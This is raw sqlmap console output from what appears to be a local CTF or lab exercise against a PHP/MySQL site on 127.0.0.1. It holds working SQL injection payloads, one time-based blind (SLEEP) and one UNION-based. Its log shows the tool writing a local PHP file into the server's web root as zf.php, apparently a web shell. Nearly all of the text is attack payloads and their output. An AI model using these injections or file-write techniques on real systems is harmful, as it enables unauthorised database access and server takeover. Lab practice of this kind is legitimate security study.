 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1544 FROM (SELECT(SLEEP(5)))TtUM) AND 'oXDy'='oXDy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3040' UNION ALL SELECT NULL,CONCAT(0x71787a6b71,0x524e414a45554e6a624872644556786c66476a6958734d51794e4
353434d4c57586c645067454877,0x716a627a71),NULL-- -
---
[14:45:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.27, Apache 2.4.23
back-end DBMS: MySQL 5
[14:45:16] [INFO] fingerprinting the back-end DBMS operating system
[14:45:16] [INFO] the back-end DBMS operating system is Windows
[14:45:20] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'D:/MyCtf/文件上传/6.PHP' has been successfully written on the back-end DBM
S file system ('D:/Data/secquan/tools/Environment/PhpStudy/PHPTutorial/WWW/zf.php')? [Y/n] Y
[14:45:22] [INFO] the remote file 'D:/Data/secquan/tools/Environment/PhpStudy/PHPTutorial/WWW/zf.php' is larger (46 B) t
han the local file 'D:/MyCtf/文件上传/6.PHP' (44B)
[14:45:22] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 14:45:22 /2022-03-24/
D:\Data\secquan\tools\Injection\sqlmap>